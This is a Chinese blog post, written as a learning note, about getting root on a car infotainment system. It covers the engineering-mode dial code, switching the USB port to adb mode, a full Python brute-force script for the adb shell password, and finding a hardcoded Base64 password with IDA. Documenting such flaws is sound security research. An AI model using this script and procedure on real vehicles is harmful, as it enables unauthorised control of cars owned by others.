很久之前尝试对某安汽车的车机系统进行渗透测试,但是却卡在入口无法进入,尝试暴力破解但是字典不够强大,没能成功。前段时间看到了绿盟科技博客的《新型车机,如何攻防?》感觉有点熟悉,再次探索发现可以获得车机系统root权限,遂事后诸葛亮一波,就当是学习笔记了。
通过在论坛、QQ群、贴吧收集到这款车型进入工程模式的方法,在拨号键盘输入##888,然后点击拨号,如图:
此时进入工程模式,可以看到工程模式的功能,如图:

点击“USB切换”可以将中控台下边的USB口切换为adb模式,从而通过数据线连接车机系统adb shell。可能我们需要启动USB调试,首先点击“打开系统设置原始界面 ——> Settings”,如图:

此时进入系统设置界面,可以看到下边有“关于智能平台”,如图:

点击“关于智能平台”后可以看到Android 版本、硬件型号版本号等等信息,如图:

连续点击7次版本号后开启开发者模式,然后开启USB调试,如图:
当时卡在这里很久,编写Python脚本使用字典爆破了很久也没成功,Python3脚本如下:
{cat_hide}
import pexpect
import random
import sys
# Open the password dictionary file
if len(sys.argv) < 2:
print("Usage: python3",sys.argv[0],"password.txt")
exit(0)
else:
print("ADB Shell Brute --By Infiltrator")
with open(sys.argv[1]) as f:
passwords = f.readlines()
adb = pexpect.spawnu("adb shell",timeout=1)
#adb.logfile_read = sys.stdout
# Try each password in the dictionary file
for password in passwords:
password = password.strip() # Remove leading/trailing whitespace
# Wait for the password prompt
try:
s = adb.expect("password:")
except:
print("[!] Please check adb if connected!")
exit(1)
# Enter the password
print("\r[*] Testing password:",password,end='')
adb.sendline(password)
# Wait for the output and check if we successfully logged in
s = adb.expect(["verify success!", "verify failed!"])
if s == 0:
# Login succeeded, we're done
print("\n[+] Success! Password is:", password)
break
else:
# Login failed, try the next password
continue{/cat_hide}
直到看到新型车机,如何攻防?,文中逆向分析获得的密码立即让我觉得很是熟悉,如图:
{cat_hide}

我直接使用该密码就可以成功登录adb shell,同时把密码加入字典后也可以破解出来,说明脚本没问题:
并且直接执行su命令就获得root权限,如图:
{/cat_hide}
虽然限制策略不严格但是,adb push和adb install都无法安装app,暂时就先不管这些了,先复现一下硬编码漏洞吧。
普通权限的adb pull命令基本获取不到什么有用的信息,执行adb root切换为root权限的adb,然后在使用adb pull将车机系统的文件系统下载到本地,如图:

由于下载的文件太多,等了几分钟也没下载完,然后就直接下载system目录了,如图:
在system/bin目录下发现adbd程序,如图:

使用IDA逆向分析,通过搜索password字符串定位程序输入,然而根本找不到password这个字符串,查看所有字符串可以发现程序调用了/system/bin/verify_sh,如图:

使用IDA分析verify_sh,同样直接搜索password字符串定位输入,然后跳转到代码上下文发现内存中Base64编码的内容:










CS75吗?能不能安装软件呢?
@小安 : 好像不能,你可以继续研究研究